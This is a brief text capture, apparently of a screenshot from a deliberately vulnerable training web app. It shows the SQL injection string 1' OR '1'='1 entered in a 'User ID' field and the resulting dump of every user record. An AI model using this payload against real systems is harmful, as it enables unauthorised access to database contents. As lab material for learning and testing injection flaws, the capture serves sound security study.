 User ID:
1' OR '1'='1
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith